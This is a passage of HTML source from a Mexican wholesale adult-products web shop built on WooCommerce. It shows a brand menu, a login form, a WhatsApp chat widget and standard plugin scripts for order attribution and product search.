		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="ff0acc7167" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=943" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a90e6964d6"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 